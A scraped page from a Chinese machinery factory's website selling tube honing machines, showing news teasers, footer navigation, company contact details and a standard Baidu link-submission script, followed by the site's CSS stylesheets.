					<p>在工程油缸铁管的加工中，珩磨精度是衡量加工质量的重要指标。它...</p>
				</a>
			</li><li>
				<a href="/detail175.html" title="铁管珩磨机结构特点概述">
					<p class="calendar">2025-04-03</p>
					<p class="news-title">铁管珩磨机结构特点概述</p>
					<p>铁管珩磨机作为一种用于铁管内壁高精度加工的设备，其结构特点鲜...</p>
				</a>
			</li><li>
				<a href="/detail174.html" title="铝管珩磨机的工作原理简述">
					<p class="calendar">2025-03-01</p>
					<p class="news-title">铝管珩磨机的工作原理简述</p>
					<p>铝管珩磨机的工作原理主要基于珩磨头的切削作用和冷却液的配合。...</p>
				</a>
			</li><li>
				<a href="/detail173.html" title="浅析冶金行业中工程油缸铁管珩磨机的应用">
					<p class="calendar">2025-02-08</p>
					<p class="news-title">浅析冶金行业中工程油缸铁管珩磨机的应用</p>
					<p>在冶金行业中，工程油缸铁管珩磨机扮演着很重要的角色。这款高精...</p>
				</a>
			</li><li>
				<a href="/detail172.html" title="铁管珩磨机选购的实用建议">
					<p class="calendar">2025-01-03</p>
					<p class="news-title">铁管珩磨机选购的实用建议</p>
					<p>选购铁管珩磨机时，需考虑多方面因素以确保选购到适合的设备。以...</p>
				</a>
			</li>			<div   date-time="1768016524"   dir="lvscsv"   id="apfneyl4fh"    class="clear"></div>
		</ul>
		<a href="/news4.html" class="index-more">查看更多+</a>
	</div>
</div>


<div   date-time="1768016524"   dir="sxmabk"   id="apfneyl4fh"    class="footer-top">
	<ul class="w1200 center">
		<li><a href="/">网站首页</a></li>
		<li><a href="/info1.html"  >公司简介</a></li><li><a href="/news4.html"  >新闻资讯</a></li><li><a href="/products2.html"  >产品展示</a></li><li><a href="/products3.html"  >加工产品</a></li><li><a href="/video13.html"  >视频展示</a></li><li><a href="/info5.html"  >联系方式</a></li>		<div   date-time="1768016524"   dir="psxvdj"   id="apfneyl4fh"    class="clear"></div>
	</ul>
</div>
<ul class="footer-body w1200 center">
	<li class="footer-body1">
		<p class="footer-p1">与&#20975;&#21457;&#65;&#80;&#80;互动</p>
		<img src="/Public/adv/5bad9a0bd4ab5.png" alt="" width="120" height="120">
		<p class="footer-p2">扫一扫<br>关注手机站</p>
	</li>	
	<li class="footer-body2">
		<dl>
			<dt>产品展示</dt>
			
	<dd>
	<a href="/productsd86.html" title="工程油缸铁管珩磨机">
		工程油缸铁管珩磨机</a></dd>	<dd>
			<a href="/products15.html" title="铝管珩磨管"  >	铝管珩磨管</a></dd>	<dd>
			<a href="/products16.html" title="圆管珩磨管"  >	圆管珩磨管</a></dd>	<dd>
			<a href="/products17.html" title="方管珩磨管"  >	方管珩磨管</a></dd>	<dd>
			<a href="/products18.html" title="单孔型珩磨机"  >	单孔型珩磨机</a></dd>	<dd>
			<a href="/products19.html" title="五孔型珩磨机"  >	五孔型珩磨机</a></dd>	<dd>
			<a href="/products20.html" title="铝管冷拔机"  >	铝管冷拔机</a></dd>	<dd>
			<a href="/products21.html" title="铝管抛光机"  >	铝管抛光机</a></dd>	<dd>
			<a href="/products22.html" title="喷油机"  >	喷油机</a></dd>
		</dl>
	</li>
	<li class="footer-body3">
		<dl>
		<dt>无锡市&#20975;&#21457;&#65;&#80;&#80;机械厂</dt>
		<dd>联系人：罗钢</dd>
<dd>手  机：13961718927</dd>
<dd>电  话：0510-83695905</dd>
<dd>传  真：0510-83695905</dd>
<dd>网  址：djlrjd.com</dd>
<dd>邮  箱： yh@djlrjd.com</dd>
<dd>地  址：无锡市惠山区阳山镇陆区丁庄新渎工业园</dd>		</dl>
	</li>
	<li class="footer-body4">
	
	<style type="text/css">
	    .iw_poi_title {color:#CC5522;font-size:14px;font-weight:bold;overflow:hidden;padding-right:13px;white-space:nowrap}
	    .iw_poi_content {font:12px arial,sans-serif;overflow:visible;padding-top:4px;white-space:-moz-pre-wrap;word-wrap:break-word}
	</style>
	
  
<div   date-time="1768016524"   dir="nywzvx" style="width:380px;height:240px" id="dituContent"></div>

		
	</li>
	<div   date-time="1768016524"   dir="phascw"   id="apfneyl4fh"    class="clear"></div>
</ul>
<div   date-time="1768016524"   dir="rezxrh"   id="apfneyl4fh"    class="footer-bottom">
	<div   date-time="1768016524"   dir="nyyzey"   id="apfneyl4fh"    class="endbox w1200 center">
		<p class="endbox1">Copy right © 2018  无锡市&#20975;&#21457;&#65;&#80;&#80;机械厂 版权所有</p>
		<div   date-time="1768016524"   dir="pmtzam"   id="apfneyl4fh"    class="endbox2">
			备案号： ：		</div>
		<div   date-time="1768016524"   dir="skmzct"   id="apfneyl4fh"    class="clear"></div>
	</div>
</div>




<div   date-time="1768016524"   dir="bqxcur"   id="apfneyl4fh"    class="links">
	<ul><li>友情链接：</li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li>	<div   date-time="1768016524"   dir="cqbvwc"   id="apfneyl4fh"    class="clear"></div></ul>
</div>
<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.djlrjd.com/Public/css/style.css
body_size: 20008
content:
@charset "utf-8";
/* CSS Document */
body{  font-family:"Microsoft Yahei"; color:#333; font-size:14px; font-weight:none;}
body,table,form,p,dl,dt,dd,h1,h2,h3,div,dl,dt,dd,td,th,ul,li{margin:0;padding:0; list-style:none;}
img{ border:0px;}
.clear{ clear:both;}
a{ text-decoration:none;}
a:hover{ cursor:pointer;}


/* 友情链接 */
.links-title{ width:100%; height:40px; line-height:40px; font-size:24px; color:#fff;}
.links{ width:100%; height: auto; background: #666; clear: both; display: none;}
.links ul{ width:1200px; height:auto; margin:0 auto; padding:10px 0px;clear:both;}
.links ul li{float:left; margin:0px; color: #fff;line-height:23px;}
.links ul li a{color:#fff; padding:0px 8px; font-size:14px; line-height:23px; display:inline-block; }
.links ul li a:hover{ color:#fff; text-decoration:none;}

/* 内页左边 */
.innerleft{ width:280px; float:left; height:auto; margin:20px 0px 30px 0px; }
.innerltitle{background-color:#0c5196;width:100%; height:auto;padding: 10px 0px;}
.innerltitle p{ font-size:25px;color:#fff;text-align:center;line-height:40px !important; padding: 0px !important;}
.innerltitle span{ font-size:25px;color:#fff;text-align:center; display:block; }
.iltcontf{ width:100%; background-color:#fff;}
.iltconts{ width:100%; background-color:#f3f3f3; margin-top:20px;}
.iltconts p{line-height:26px; width:90%; margin:0 auto; padding:25px 0px 50px 0px; height:auto;}

/*栏目*/
.inermlist{ width:100%; height:auto;  margin:0 auto; padding:10px 0px; }
.inermlist li{ width:100%;height:auto;margin:7px auto; position: relative;}
.inermlist li a{ width:235px;height:40px;line-height:40px;display:block; color:#666;font-size:16px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis; float: left; text-indent: 10px; text-align: left;}
.inermlist .addsubicon { width:30px; height: 40px; line-height:35px; color: #555; font-size:25px; float:right; text-align: center; display: block; cursor: pointer; font-weight: bold;}
.inermlist li a:hover{color:#0c5196;font-weight: bold; text-indent: 11px; text-decoration:none;}
.inermlist li ul{ padding: 0px; display: none;}
.inermlist li ul li{ width: 100%;margin: 0px;height: 35px;}
.inermlist li ul li a{ width:100%;height: 35px; line-height: 35px; background:none; color: #777; font-size: 15px; display: block; text-indent: 15px; text-align: left;}
.inermlist li ul li a:hover{ color:#0c5196;background: none; text-indent: 16px;}
/*热门新闻*/
.innernlist{ width:90%; margin:0 auto; padding:20px 0px;}
.innernlist li{ width:100%;line-height:35px; border-bottom:1px dashed #dedede; height:35px; overflow:hidden; }
.innernlist li a{ float:left; color:#3d3d3d;}
.innernlist li a:hover{ color:#0c5196; padding-left: 1px; }
.innernlist li span{ float:right;}

/* 内页右边 */
.innerright{ width:890px; float:right; height:auto;margin:20px 0px 30px 0px; padding-bottom:20px;  background-color:#fff;}
.innerrtitle{ width:100%; height:80px; line-height:80px; background: #f1f2f4;}
.innerrtitle p{width:400px;float:right;font-size:19px;color:#444;white-space:nowrap;overflow:hidden;text-overflow:ellipsis; text-align:right; padding-right: 10px;}
.innerrtitle p b{ color:#da0707; font-size:26px; font-style: italic;}
.navpost{ width:700px;float:left; display: block; text-align: left; font-size: 16px;color: #555; font-weight: 400;white-space:nowrap;vertical-align:top; overflow:hidden; text-overflow:ellipsis; display:inline-block;}
.navover{max-width: 130px;white-space:nowrap;vertical-align:top; overflow:hidden; text-overflow:ellipsis; display:inline-block;}
.navpost a{color: #555;padding: 0px 3px;}
.navpost a:hover{ color:#F00; text-decoration:none;}
.inrrctainer{width:100%; height:auto; font-size: 14px; line-height:26px;color:#666;}
.inrrctainer table{margin: 0 auto; text-align: center;}
.inrrctainer img{ max-width: 100% !important;}
/*内页新闻*/
.innewslist{ width:100%; height:auto;}
.innewslist li{height:auto; margin:1px auto; padding:10px 5px; border-bottom:1px dashed #dedede;}
.innewslist li img{ width:180px; height:110px; float:left;}
.innewslist li:hover{ background:#f7f3f3; border-radius: 4px;}
.innewslist li:hover .more{background: #FF5500;}
.innewslist li:hover .ntitle{color:#0c5196;text-indent: 26px;}
.innewslist .ntitle{ width:80%;height: 30px;color: #444;line-height: 30px; float: left; font-size:16px; background: url(../images/newbgli.png) no-repeat center left; background-size: 21px 21px; font-weight: bold;white-space:nowrap; overflow:hidden; text-overflow:ellipsis; text-indent: 25px;}
.innewslist .date{ float: right; line-height: 30px
; color: #888;}
.innewslist .nconc{width:100%;height:60px;line-height:30px;font-size:13.5px; color:#656565;text-indent:26px; overflow: hidden;}
.innewslist .more{background:#0c5196;height:25px; line-height:25px; border-radius:3px; text-align:center; color:#fff; padding: 0px 8px; float: right; text-indent:0px;}

/*内页产品*/
.inprolist{ width:100%; height:auto; list-style:none;}
.inprolist li{ width:280px; height:auto;float:left;margin:0px 8px 20px 8px;}
.inprolist li img{ width:100%; height:207px;-moz-transition:.5s ease-in;-webkit-transition:.5s ease-in;-o-transition:.5s ease-in;-ms-transition:.5s ease-in;transition:.5s ease-in; vertical-align: top;}
.inprolist li .img{ width:276px; height: 207px; overflow: hidden; border: 2px solid #dedede;}
.inprolist li p{margin-top: 6px;padding: 0px 5px;line-height:35px; height:35px;background: #dedede; text-align:center; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.inprolist li a{color:#333;display: block;}
.inprolist li:hover a{color:#fff !important;text-decoration:none;  }
.inprolist li:hover p{ background: #0c5196;}
.inprolist li:hover .img{border: 2px solid #0c5196;}
.inprolist li:hover img{transform: scale(1.1, 1.1);opacity:0.4;filter:alpha(opacity=40);}

/*视频*/
.invideolist{ width: 100%; height: auto;}
.invideolist li{ width:430px; height: auto; float: left; margin: 10px 7px;}
.invideolist li p{ width: 100%; height:30px; line-height: 30px; text-align: center; }
.videoiframe{width:100%; height:300px;}

/*分页*/
.ipage{height:auto; padding-top:15px; text-align:center;font-size: 14px;}
.ipage a{ height:35px;line-height:35px;color:#666; font-size: 15px; padding:0px 15px;display: inline-block; border:1px solid #dedede; margin: 0px 2px;}
.ipage a:hover{color:#0c5196;border:1px solid #0c5196;text-decoration: none;}
.ipage .current {background-color: #0c5196 !important;display: inline-block; height:37px;line-height:39px; padding: 0px 16px; color: #fff;}
.ipage .paprev,.panext{border:1px solid #dedede}

/*详情页*/
.article_title{ text-align:center; width:100%; font-size:24px; line-height:30px; color:#444; padding: 15px 0px;}
.newsin-c{width:100%; height:30px; line-height: 30px; margin: 15px 0px; color: #666;}
.newsin-c .date{ width: 190px; float: left; text-indent:0px; font-size: 14px;}
.newsin-c .date i{ width:28px;height:30px; display:inline-block; background:url(../images/time.png) no-repeat left center; background-size: 22px 22px; float: left;}
.newsin-c .click{ width: auto; height: 30px; line-height: 30px; text-align: right; float:right;}
.newsin-c .click i{ width: 30px;height:30px; display:inline-block; background:url(../images/eye.png) no-repeat left center; background-size: 25px 25px; float: left;}

/*上页下页*/
.detpnt{ width:100%; line-height:25px;overflow: hidden;margin-bottom:20px;}
.detpnt .detpntline{width:47%;height:25px;line-height:25px;font-size: 16px;font-weight: bold;white-space:nowrap; overflow:hidden; text-overflow:ellipsis;background-size:17px 17px;background-repeat:no-repeat;}
.detpnt .detpntline a{color:#666;}
.detpnt .detpntline a:hover{ color: #333; }
.detpntl{background-image: url(../images/pnl.png);background-position:left center;text-align:left; padding-left: 25px; float: left;}
.detpntr{background-image: url(../images/pnr.png);background-position:right center;text-align:right; padding-right:25px;float:right;}

/*更多阅读*/
.innerabouttitle{ width:100%; height:auto; color:#000; border-bottom:3px solid #dedede;}
.innerabouttitle p{color:#0c5196;font-size:20px; font-weight:bold;height:35px; line-height:35px;  padding-left:5px;}

.morearticle{ width:100%; padding:15px 0px;}
.morearticle li{ width:50%; height:30px; line-height:30px; float:left; background:url(../images/dd.png) no-repeat left center;white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.morearticle li a{ color:#333; padding-left:10px;}
.morearticle li a:hover{ color:#666; padding-left:11px;}
.moreproducts{ width:100%; padding:15px 0px;}
.moreproducts li{ width:136px; height:auto;float:left; margin:0px 6px 10px 6px; text-align:center;}
.moreproducts li a{ color:#333;}
.moreproducts li a p{ text-align: center;}
.moreproducts li a:hover{ color:#666}
.moreproducts li img{ width:100%; height:auto; border:1px solid #ccc;}

.moreproductsov{white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}

/*留言*/
.inmessagebox{width: 600px;height: auto; padding: 0px 0px 50px 0px; margin: 0 auto; }
.inmessright{ width: 550px; height:auto; float: right; padding: 30px 0px 50px 0px;}
.inmessright img{ width: 550px;}
.inmessline{ width: 100%; height: auto; margin-bottom: 15px}
.zxlyinp{ width:100%;height:40px;line-height:40px;border-radius:2px;color: #999; background: #f8f8f8; border: 0px;vertical-align:top; text-indent: 10px; font-size: 14px}
.inmesteat{ height:120px;resize: none;}
.zxlyyzm{width:140px; height:40px;line-height:40px;font-size:14px; color: #999; background: #f8f8f8; border: 0px;vertical-align: top; text-indent: 10px;border-radius:2px;}
.zxlysub{width:48%; height:40px; line-height:40px;background:#ef0606;color:#fff; text-align:center; border-radius:2px;border:0px; font-size:16px; float: left;cursor:pointer;}
.zxlysub:hover{background: #ffa200;}
.resetc{background:#999;float:right;}
.resetc:hover{background: #666;}
.indexcode{ vertical-align:top; height: 40px;}

/*图片集*/
.ban{ width:720px; height:auto; position:relative; overflow:hidden;margin:0px auto;}
.ban2{ width:720px; height:540px; position:relative; overflow:hidden;}
.ban2 ul{ position:absolute; left:0; top:0;}
.ban2 ul li{ width:720px; height:540px; line-height: 540px; text-align: center; background:#fdfdfd;}
.ban2 ul li img{max-width: 720px; max-height: 540px; vertical-align: middle;}
.prev{ float:left; cursor:pointer;}
.min_pic{width:720px; padding-top: 10px;}
.num{width:650px;height:67px;overflow:hidden;position:relative; float: left;}
.num ul{ position:absolute; left:0; top:0;}
.num ul li{ width:86.8px; height:65px; float: left; margin-right:5px; padding:1px;}
.num ul li img{ width: 100%; height:100%;}
.num ul li.on{ border:1px solid red; padding:0;}
.prev_btn1{ width:16px; text-align:center; height:18px; margin-top:23px; margin-right:20px; cursor:pointer; float:left;}
.next_btn1{  width:16px; text-align:center; height:18px; margin-top:23px;cursor:pointer;float:right;}
.prev1{ position:absolute; top:50%; margin-top: -25px; left:20px; width:28px; height:51px;z-index:9;cursor:pointer;}
.next1{ position:absolute; top:50%; margin-top: -25px;  right:20px; width:28px; height:51px;z-index:9;cursor:pointer;}
.mhc{ background:#000; width:100%;opacity:0.5;-moz-opacity:0.5;filter:alpha(Opacity=50); position:absolute; left:0; top:0; display:none;}
.pop_up{width:720px; height:540px; padding:10px; background:#fff; position:fixed; -position:absolute;left:50%;top:50%;margin-left:-370px;margin-top:-280px;display:none; z-index:999;}
.pop_up_xx{ width:40px; height:40px; position:absolute; top:-40px; right:0; cursor:pointer;}
.pop_up2{ width:720px; height:540px; position:relative;overflow:hidden; float:left;}
.pop_up2 ul{ position:absolute; left:0; top:0;}
.pop_up2 ul li{ width:720px; height:540px; line-height: 540px; float:left; text-align: center;}
.pop_up2 ul li img{ max-width: 720px; max-height: 540px; vertical-align: middle;}
.ncontainer{ padding: 0px 10px;}

.wapup{display:none;}



/*大屏PC*/
@media (min-width: 1200px){
	.ncontainer{width: 1200px; height: auto; margin: 0 auto; padding: 0px;}
	.links{ display: block;}
}

/*中型显示屏，Ipad Pro*/
@media (min-width: 992px) and (max-width: 1200px){
	.innerrtitle .navpost{ width:60%;}
	.innerrtitle p{ width: 30%;}
	/*左侧*/
	.innerleft{ width:25%; height: auto; float: left;}
	.inermlist li a{ width: 80%;}
	/*右侧*/
	.innerright{ width: 72%; height: auto; float: right;}
	/*视频*/
	.invideolist li{ width:48%;margin:0px 1% 10px 1%;}
	.videoiframe{height:260px; }

	/*产品展示*/
	.inprolist li{ width: 31.333333%; margin: 0px 1% 10px 1%;}
	.inprolist li .img{width:100%; height: auto;border:0px;}
	.inprolist li img{width: 100%; height: auto;}
	.inprolist li:hover .img{border: 0px;}
	
	.moreproducts li{ width: 31.3333%; height: auto; margin:0px 1% 10px 1%;}
	.moreproducts li img{ height: auto;}
	
	.detpnt .detpntline{width:45%;}
}

/*中型显示屏，Ipad Pro*/
@media (min-width:760px) and (max-width:992px){
	/*面包屑*/
	.innerrtitle{ line-height: 60px; height: 60px;}
	.innerrtitle .navpost{ width: 100%;}
	.innerrtitle p{ display: none;}
	/*面包屑*/
	/*左侧*/
	.innerleft{ width:100%; height: auto; margin: 0px;}
	.innerltitle{ display: none;}
	.inermlist{ text-align: center;}
	.inermlist li{ width: 23%; display:inline-block; margin: 0px 1% 10px 1%; background: #ca352b; color: #fff;}
	.inermlist .addsubicon{color: #fff;}
	.inermlist li a{ width: 80%; color: #fff;}
	.inermlist li ul{ width:100%;position: absolute; top:40px; z-index: 1000; left: 0px;}
	.inermlist li ul li{ background: #dedede;}
	.iltconts{ display: none;}
	/*右侧*/
	.innerright{ width:100%; height: auto; margin: 0px;}
	
	/*新闻动态*/
	.innewslist{ width: 100%;}
	/*产品展示*/
	.inprolist li{ width: 31.333333%; margin: 0px 1% 10px 1%;}
	.inprolist li .img{width:100%; height: auto;border:0px;}
	.inprolist li img{width: 100%; height: auto;}
	.inprolist li p{ margin: 0px;}
	.inprolist li:hover .img{border: 0px;}
	/*视频*/
	.invideolist li{ width:48%;margin:0px 1% 10px 1%;}
	.videoiframe{height:260px; }
	/*相关产品*/
	.moreproducts li{ width: 31.3333%; height: auto; margin:0px 1% 10px 1%;}
	.moreproducts li img{ height: auto;}
	.detpnt .detpntline{width:45%;}
}
/*pad以下*/
@media (max-width:760px){
	/*面包屑*/
	.innerrtitle{ line-height: 50px; height: 50px;}
	.innerrtitle .navpost{ width: 100%;}
	.innerrtitle p{ display: none;}
	/*面包屑*/
	/*左侧*/
	.innerleft{ width:100%; height: auto; margin: 0px;}
	.innerltitle{ display: none;}
	.inermlist{ text-align: center;}
	.inermlist li{ width:31.33333%; display:inline-block; margin: 0px 1% 10px 1%; background: #ca352b; color: #fff;}
	.inermlist .addsubicon{color: #fff;height:35px;line-height:28px;}
	.inermlist li a{ width:78%;color:#fff;height:35px;line-height:35px;}
	.inermlist li a:hover{color:#FFF;}
	.inermlist li ul{ width:100%;position:absolute;top:35px;z-index:1000;left:0px;}
	.inermlist li ul li{ background:#dedede;height:35px;}
	.inermlist li ul li a{height:35px;line-height:35px;}
	/*栏目*/
	
	.iltconts{ display: none;}
	/*右侧*/
	.innerright{ width:100%; height: auto; margin: 0px;}
	
	/*新闻动态*/
	.innewslist{ width: 100%;}
	.innewslist .ntitle{ width: 100%;}
	.innewslist .date{display: none;}
	
	.article_title{ font-size: 17px;}
	/*产品展示*/
	.inprolist li{ width:48%; margin: 0px 1% 10px 1%;}
	.inprolist li .img{width:100%; height: auto;border:0px; padding: 0px; margin: 0px;}
	.inprolist li img{width: 100%; height: auto;}
	.inprolist li:hover .img{border: 0px;}
	.inprolist li p{ margin: 0px; height: 30px; line-height: 30px; margin: 0px; font-size: 14px;}
	.invideolist li{ width:48%;margin:0px 1% 10px 1%;}
	.videoiframe{height:260px;}
	/*分页*/
	.ipage .totalfont{ display: none;}
	/*在线留言*/
	.inmessagebox{ width: 100%; margin: 0 auto; float: none;}
	.inmessright{ display: none;}
	/*相关产品*/
	.moreproducts li{ width: 31.3333%; height: auto; margin:0px 1% 10px 1%;}
	.moreproducts li img{ height: auto;}
	.detpnt .detpntline{width:45%;}
}
/*普通手机端*/
@media (max-width:480px){
	/*面包屑*/
	.innerrtitle{ line-height: 40px; height: 40px;white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
	.inposition{ display: none;}
	.innerrtitle .navpost{width:100%;font-size:13px;}
	.innerrtitle .navpost a{padding:0px;}
	/*面包屑*/
	
	/*栏目*/
	.inermlist li{ width:48%; display:inline-block; margin: 0px 1% 5px 1%; background: #ca352b; color: #fff;}
	.inermlist li a{height:32px;line-height:32px;}
	.inermlist .addsubicon{ height:32px;line-height:26px;}
	.inermlist li ul{top:32px;}
	.inermlist li ul li{height:32px;}
	.inermlist li ul li a{height:32px;line-height:32px;}
	/*新闻*/
	.innewslist li{ padding: 5px 0px;}
	
	/*分页*/
	.ipage a{ display: none;}
	.ipage .paprev{ display: block; float: left}
	.ipage .panext{ display: block; float: right}
	/*相关文档*/
	.morearticle li{ width: 100%;}
	/*相关产品*/
	.moreproducts li{ width: 48%; height: auto; margin:0px 1% 10px 1%;}
	.moreproducts li img{ height: auto;}
	
	.detpnt .detpntline{width:100%;height:25px;line-height: 25px;white-space:nowrap; overflow:hidden; text-overflow:ellipsis; text-indent: 25px; font-size: 15px; font-weight:400;}
	.detpntl {background-image: url(../images/pnt.png); background-position: left center;text-align: left;float: none; padding: 0px;}
	.detpntr {background-image: url(../images/pnb.png); background-position: left center;text-align: left;float: none; padding: 0px;}
	.invideolist li{ width:100%;margin:0px 0px 10px 0px;}
	.videoiframe{height:260px;}
	
	/*图片集*/
	.ban{ width:100%; height:auto;}
	.ban2{ width:350px;height:263px; margin: 0 auto;}
	.ban2 ul li{ width:350px;height:263px;line-height:263px;}
	.ban2 ul li img{max-width:350px;max-height: 263px; vertical-align: middle;}
	.min_pic{ display: none;}
	.pop_up{width:350px; height:263px;margin-left:-177px;margin-top:-130px;padding: 2px;}
	.pop_up2{ width:350px; height:263px;}
	.pop_up2 ul li{ width:350px; height:263px; line-height: 263px;}
	.pop_up2 ul li img{ max-width: 350px; max-height: 263px; vertical-align: middle;}
	
	/*手机站底部漂浮*/
	.wapblock{display:block; }
	.wapup{ width: 32px; height: 32px; display: block; position: fixed; right:5px; bottom: 55px;}
	.fhieght{padding-bottom: 50px;}
	.wapfooter{width: 100%;height:50px; background:#b61f15; position: fixed; bottom:0px;}
	.wapfooter li{ width: 20%; height: 40px; padding:5px 0px !important; float: left; border: 0px; padding: 0px; margin: 0px; text-align: center; color: #fff;}
	.wapfooter li img{ display: block; margin: 0 auto; width: 25px;}
	.wapfooter li a{ color: #fff; font-size:13px;}
	.copyright{ display: block; overflow: hidden; height: 35px;}
	
}
/*超小手机端 5、SE*/
@media (max-width:320px){
	/*面包屑*/
	.innerrtitle{ line-height: 40px; height: 40px;white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
	.inposition{ display: none;}
	.innerrtitle .navpost{ width: 100%; font-size: 13px;}
	.innerrtitle .navpost a{ padding: 0px;}
	/*面包屑*/
	.inermlist li{ width:48%; display:inline-block; margin: 0px 1% 7px 1%; background: #ca352b; color: #fff;}
	.inermlist li a{ width:76%;}
	
	/*图片集*/
	.ban{ width:100%; height:auto;}
	.ban2{ width:300px;height:225px; margin: 0 auto;}
	.ban2 ul li{ width:300px;height:225px;line-height:263px;}
	.ban2 ul li img{max-width:300px;max-height: 263px; vertical-align: middle;}
	.min_pic{ display: none;}
	.pop_up{width:300px; height:225px;margin-left:-152px;margin-top:-112px; padding: 2px;}
	.pop_up2{ width:300px; height:225px;}
	.pop_up2 ul li{ width:300px; height:225px; line-height: 225px;}
	.pop_up2 ul li img{ max-width: 300px; max-height: 225px; vertical-align: middle;}
}

--- FILE ---
content_type: text/css
request_url: http://www.djlrjd.com/Public/css/css.css
body_size: 7883
content:
@charset "utf-8";
/* CSS Document */

/*component*/
html,body{height:100%; padding:0px; margin:0px;min-width: 1200px;font:14px 微软雅黑;color:#333;}
.clear{clear:both;}
a {text-decoration: none; outline: none; color: #666; }
p{text-align: justify;text-justify:inter-ideograph;margin: 0;}
li {list-style-type: none; vertical-align: top; margin: 0;padding:0;}
ul,ol {margin: 0;padding: 0;}
img{margin: 0;padding: 0;border: 0; vertical-align: top;}
h1, h2, h3, h4, h5, h6 { font-weight: normal; font-size: 100%; margin:0;padding: 0}
dl,dt,dd{padding: 0;margin:0;}

/*index-common start*/
.w1200{width:1200px}
.center{margin:0 auto}
.index-title{margin-bottom:30px}
.index-title1{font-size:40px;margin-bottom:6px;text-align: center}
.index-title2{color:#0c5196;font-size: 20px;border-top:1px solid #0c5196;padding-top:10px;width: 256px;text-align: center;margin:0 auto}
.index-more{color:#fff;background:#0c5196;line-height: 32px;display: block;width: 106px;margin:0 auto;text-align: center}
.index-more:hover{background:#333;}
/*index-common end*/

/*header start*/
.header{position:absolute;z-index: 10;width:100%}
.header img{float:left;}
.navigation{float:right;width:812px}
.navigation li{line-height: 50px;float:left;width:104px;text-align:center;background:#0c5196}
.navigation li a{color:#fff;display:block;width:100%}
.navigation li a:hover{background:#fff}
.navigation li a:hover{color:#333}
/*header end*/

/*banner start*/
.flexslider {
	margin: 0px auto 0px;
	position: relative;
	width: 100%;
	height: 710px;
	overflow: hidden;
	zoom: 1;
}
.flexslider .slides li {
	width: 100%;
	height: 100%;
}
.flex-direction-nav a {
	width: 70px;
	height: 70px;
	line-height: 99em;
	overflow: hidden;
	margin: -35px 0 0;
	display: block;
	background: url(../images/ad_ctr.png) no-repeat;
	position: absolute;
	top: 50%;
	z-index: 10;
	cursor: pointer;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: all .3s ease;
	border-radius: 35px;
}
.flex-direction-nav .flex-next {
	background-position: 0 -70px;
	right: 0;
}

.flex-direction-nav .flex-prev {
	left: 0;
}
.flexslider:hover .flex-next {
	opacity: 0.8;
	filter: alpha(opacity=25);
}

.flexslider:hover .flex-prev {
	opacity: 0.8;
	filter: alpha(opacity=25);
}
.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
	opacity: 1;
	filter: alpha(opacity=50);
}
.flex-control-nav {
	width: 100%;
	position: absolute;
	bottom: 10px;
	text-align: center;
}
.flex-control-nav li {
	margin: 0 2px;
	display: inline-block;
	zoom: 1;
	*display: inline;
}
.flex-control-paging li a {
	background: #dfdfdf;
	display: block;
	height: 10px;
	overflow: hidden;
	text-indent: -99em;
	width: 10px;
	cursor: pointer;
	-webkit-transition: all 0s ease;
	border-radius:10px;
}
.flex-control-paging li a.flex-active,
.flex-control-paging li.active a {
	background:#FFA23B;
}
.flexslider .slides a img {
	width: 100%;
	height: 710px;
	display: block;
}
/*banner end*/

/*product start*/
.product{padding:30px 0}
.menu{float: left;margin:0 50px 0 20px;width:185px}
.menu li{width:100%;line-height:45px;background:#eaeaea;margin-bottom:15px;text-align: center}
.menu li a{width:100%;display:block;white-space:nowrap; overflow:hidden; text-overflow:ellipsis;font-size: 16px}
.menu li a:hover{background:#0c5196;color:#fff}
.product-list{float: right;width:945px;margin-bottom: 16px}
.product-list li{width:280px;height:260px}
.product-list li img{width:278px;height:210px; border:1px solid #dedede}
.product-list li p{line-height:50px;text-align: center;width:100%;display:block;white-space:nowrap; overflow:hidden; text-overflow:ellipsis}
.product-list a:hover p{color:#0c5196}
.product-list a:hover img{ background: #dedede;}
.product-list li{width:280px;height: 210px;float:left;margin: 0 17px 50px 17px}
/*product end*/

/*company start*/
.company{background-image: url(../images/company.jpg);height:354px;background-attachment: fixed;position:relative;background-repeat: no-repeat}
.company-background{position:absolute;background: rgba(0,0,0,0.65);left:0;top:0;z-index:0;width:100%;padding:30px 0;height:100%;box-sizing: border-box}
.company .index-title1{color:#fff;text-align: center}
.company .index-title2{color:#fff;border-top:1px solid #fff;text-align: center}
.company-profile p{text-indent:32px;text-align: left;width:1070px;margin:0 auto;color:#fff;line-height:30px}
.company .index-more{background:rgba(0,0,0,0.00);color:#fff;margin-top:16px}
.company .index-more:hover{background:none;color:#1172d2}
/*company end*/

/*advantage start*/
.advantage{padding:12px 0}
.advantage li{float:left;width:300px;height:200px;text-align: center}
.advantage-image1{background-image:url(../images/advantage1.png);width:81px;height:81px;margin:0 auto;margin-bottom:14px;margin-top:42px }
.advantage li:hover .advantage-image1{background-image:url(../images/advantage-1.png);width:81px;height:81px;}
.advantage-image2{background-image:url(../images/advantage2.png);width:82px;height:80px;margin:0 auto;margin-bottom:14px;margin-top:42px }
